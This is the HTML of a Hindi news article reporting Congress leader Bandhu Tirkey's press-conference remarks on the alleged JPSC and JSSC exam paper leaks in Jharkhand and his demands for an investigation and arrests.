							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">March 18, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 30 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;title=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;name=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;description=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;title=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;description=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="750" height="450" src="https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Bandhu Tirkey" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg 750w, https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8-300x180.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-02-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
			<p>रांची: झारखण्ड प्रदेश कांग्रेस कमेटी के कार्यकारी अध्यक्ष <a href="https://twitter.com/bandhu_tirkey" target="_blank" rel="noopener"><strong>Bandhu Tirkey</strong></a> ने कहा है कि झारखण्ड में अनेक परीक्षा केन्द्रो में तथाकथित रूप से झारखण्ड लोक सेवा आयोग की प्रतियोगिता परीक्षा के प्रश्न पत्र लीक की घटना या फिर ऐसी खबरें पूरी तरीके से एक सुनियोजित आपराधिक साजिश है.</p>
<h2>अपराधियों की जल्द गिरफ़्तारी सुनिश्चित करे: Bandhu Tirkey</h2>
<p>आज अपने आवास पर संवाददाता सम्मेलन को सम्बोधित करते हुए श्री तिर्की ने कहा कि कुछ सप्ताह पूर्व भी जेएसएससी का प्रश्नपत्र लीक हुआ था और उस मामले पर भी सरकार तेजी से कार्रवाई करते हुए अपराधियों की जल्द गिरफ़्तारी सुनिश्चित करे. श्री तिर्की ने कहा कि ऐसी घटनाओं से एक ओर, झारखण्ड के लाखों छात्र-छात्राओं, युवाओं का भविष्य बर्बाद करने की साज़िश होती है वहीं दूसरी ओर झारखण्ड की छवि भी धूमिल हो रही है.</p>
<p>वरिष्ठ कांग्रेस नेता ने सरकार से मांग की है कि यदि यह मामला सच है तो इसकी गहन जाँच कर दोषी अपराधी तत्वों के विरुद्ध वह सख्त कार्रवाई की जानी चाहिये चाहे वह कितना भी प्रभावशाली क्यों न हो साथ ही ऐसी साज़िश रचनेवालों के चेहरे से नक़ाब हटाने की भी जरूरत है.</p>
<p>श्री तिर्की ने कहा कि हर हाल में ब्लैकलिस्टेड कंपनियों को परीक्षा की सम्पूर्ण प्रक्रिया से अलग रखा जाना चाहिये क्योंकि वैसे संगठनों को जिम्मेदारी देना अपने-आप में दुर्भाग्यपूर्ण होगा और इस मामले में सरकार को किसी भी हाल में किसी के प्रति भी कोई रियायत नहीं बरतनी चाहिये.</p>
<h3>ऐसी किसी भी घटना में यहाँ के आदिवासियों-मूलवासियों का हाथ नहीं होता: Bandhu Tirkey</h3>
<p>श्री तिर्की ने कहा कि झारखण्ड में मौलिक रूप से कभी भी यह संस्कृति नहीं रही कि प्रश्न पत्र लीक जैसी घटनायें हो. इसके अतिरिक्त ऐसी किसी भी घटना में यहाँ के आदिवासियों-मूलवासियों का हाथ नहीं होता. उन्होंने कहा कि ऐसी घटनाओं की पृष्ठभूमि में जो भी मामला जाँच के उपरांत पकड़ में आता है उसकी जड़ में कहीं-ना-कहीं, बिहार, उत्तर प्रदेश, मध्य प्रदेश, राजस्थान जैसे दूसरे प्रदेशों के दागी, अपराधी, अवांछित तत्वों का ही हाथ होता है.</p>
<p>उन्होंने कहा कि प्रतियोगिता परीक्षा का क्वेश्चन लीक, बिहार-यूपी आदि की संपूर्ण बहाली प्रक्रिया का एक हिस्सा बन गया है जिसमें उन्हीं राज्यों के तत्व शामिल होते हैं और अब वैसे ही लोग झारखण्ड में भी अपनी जड़ जमा चुके हैं और यहाँ अपनी कारस्तानियों को अंजाम दे रहे हैं.</p>
<h3>सरकार को इस मामले में भी जाँच करनी चाहिये: Bandhu Tirkey</h3>
<p>श्री तिर्की ने कहा कि भारतीय जनता पार्टी और उसके नेता केवल अपने स्वार्थ में अंधे होकर झारखण्ड में झूठा नैरेटिव गढ़ने का काम कर रहे हैं और वे वैसे नकारात्मक तत्वों के साथ या तो मिले हुए हैं या फिर उनकी भी मिलीभगत है. सरकार को इस मामले में भी जाँच करनी चाहिये.</p>
<p>कांग्रेस नेता ने कहा कि राज्य के युवाओं के प्रति भाजपा का रवैया कभी भी सकारात्मक नहीं रहा है और भारतीय जनता पार्टी और उसके नेता झारखण्ड की एक वैसी छवि बनाना चाहते हैं कि यहाँ कांग्रेस और गठबंधन सरकार बेहतर शासन व्यवस्था नहीं दे सकती. दूसरी ओर यहाँ के जनजातीय समाज की छवि खराब करने की भी यह गहरी साज़िश है जो दुर्भाग्यपूर्ण है और न केवल कांग्रेस बल्कि संपूर्ण गठबंधन सरकार भाजपा और उसके नेताओं की इस चाल को किसी भी हाल में, कभी भी सफल नहीं होने देगी.</p>
<p>श्री तिर्की ने कहा कि निष्पक्ष प्रतियोगिता परीक्षा के आयोजन के संदर्भ में झारखण्ड विधानसभा से पारित विधेयक को जल्द-से-जल्द लागू करने की दिशा में राज्य सरकार तुरंत कार्रवाई करे ताकि ऐसी किसी भी अवांछित घटना पर वैधानिक रूप से रोक लगायी जा सके.</p>
<h3>इंडिया गठबंधन की सरकार बनने के बाद पूरी निष्पक्षता के साथ प्रतियोगिता परीक्षा का आयोजन किया जाएगा</h3>
<p>वरिष्ठ कांग्रेस नेता ने कहा कि अपनी भारत जोड़ो न्याय यात्रा के दौरान कांग्रेस के पूर्व अध्यक्ष और हमारे नेता राहुल गांधी ने अनेक अवसरों पर कहा है कि केन्द्र में इंडिया गठबंधन की सरकार बनने के बाद पूरी निष्पक्षता के साथ प्रतियोगिता परीक्षा का आयोजन किया जाएगा और लाखों छात्र-छात्राओं और युवाओं के भविष्य की रक्षा करते हुए प्रश्न पत्र लीक की प्रवृत्ति पर सख़्ती से अंकुश लगाने का प्रावधान करते हुए कदम उठाया जायेगा.</p>
<p>कांग्रेस नेता ने आरोप लगाया कि सरकार की प्रशासनिक मशीनरी में भी वैसे बहुत सारे लोग हैं जो प्रतियोगिता परीक्षा के बाद चयनित और नियुक्ति के बाद आने वाले अधिकारियों और कर्मचारियों के बलबूते सरकार के कार्यक्रमों एवं उसकी योजनाओं को अमली जामा पहनाने की बजाय इस बात का प्रयास करते हैं कि वैसी नियुक्ति प्रक्रिया भले ही लंबित रहे या न हो.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
					<a href="" title=""  >
						<img decoding="async" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-02-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
<p>लेकिन अनुबंध के आधार पर वे अपने मन के अनुसार वैसे कर्मियों की अस्थायी आनुबंधिक नियुक्त करें जिससे मौके का फायदा उठाया जाये और समय देखकर स्थाई कर दिया जाये. श्री तिर्की ने जोर देकर कहा कि यह प्रवृत्ति झारखण्ड के साथ ही युवाओं के लिये भी ख़तरनाक है.</p>
<p>श्री तिर्की ने कहा कि भारतीय जनता पार्टी और आजसू के नेता क्वेश्चन लीक जैसे बेहद गंभीर और संवेदनशील मुद्दे का दुरुपयोग अपनी राजनीति को चमकाने के लिये कर रहे हैं और उन्हें अपने गिरेबान में झाँककर झारखण्ड के छात्र-छात्राओं एवं युवाओं के भविष्य को ध्यान में रखते हुए कुछ भी कहने से पहले गंभीरता के साथ सोचना चाहिये.</p>
<h3>अदालत के माध्यम से संपूर्ण परीक्षा प्रक्रिया पर ही रोक लगा दें: Bandhu Tirkey</h3>
<p>श्री तिर्की ने कहा कि ऐसी घटनाओं की फेहरिस्त में यह पहली बार नहीं हुआ है. उन्होंने कहा कि अनेक तत्वों की यह कोशिश रहती है कि सरकार के द्वारा यहाँ किसी भी परीक्षा का आयोजन ही नहीं किया जाये. नियुक्ति और परीक्षा आयोजन का सरकार पुरजोर प्रयास करती भी है तो वैसे ही लोग इस बात की साज़िश रचते हैं कि सम्पूर्ण प्रक्रिया में कोई ऐसी तकनीकी त्रुटि हो जिसे आधार बनाकर वे अदालत के माध्यम से संपूर्ण परीक्षा प्रक्रिया पर ही रोक लगा दें.</p>
<p>उसके बाद फिर पैसा लेकर बहाली, सिंडिकेट की कारस्तानी, क्वेश्चन लीक जैसी बातें आती है और ऐसी घटनायें अब एक प्रवृत्ति बन गयी है जो न केवल खतरनाक बल्कि दुर्भाग्यपूर्ण भी है.</p>
<p>श्री तिर्की ने सरकार से माँग की कि राज्य सरकार इस मामले में गहन जाँच का आदेश दे और कड़ी कार्रवाई करें क्योंकि इससे ज़्यादा प्राथमिकता का काम कोई भी नहीं है. साथ ही वैसे अपराधी और दोषी तत्वों के प्रति भी कोई रियायत न बरती जाये भले ही वह कितना भी प्रभावशाली क्यों ना हो.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4><a href="https://samacharwalatv.com/bjp-pradeep-verma-candidate-for-mlc-election/">यह भी पढ़े: MLC Election: भाजपा ने प्रदीप वर्मा को राज्यसभा के लिए झारखंड से उम्मीदवार बनाया</a></h4>
</p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://samacharwalatv.com/tag/bandhu-tirkey/" rel="tag">bandhu tirkey</a> <a href="https://samacharwalatv.com/tag/jharkhand-politics-news/" rel="tag">jharkhand politics news</a> <a href="https://samacharwalatv.com/tag/paper-leak/" rel="tag">paper leak</a> <a href="https://samacharwalatv.com/tag/politics-news/" rel="tag">Politics news</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://samacharwalatv.com/author/admin/"><img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://samacharwalatv.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:samachar2wala@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">March 18, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 30 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;title=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;name=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/&#038;description=%E0%A4%9C%E0%A5%87%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%94%E0%A4%B0%20%E0%A4%9C%E0%A5%87%E0%A4%8F%E0%A4%B8%E0%A4%8F%E0%A4%B8%E0%A4%B8%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B6%E0%A5%8D%E0%A4%A8%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B2%E0%A5%80%E0%A4%95%20%E0%A4%95%E0%A4%BE%20%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%AB%E0%A5%8B%E0%A5%9C%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
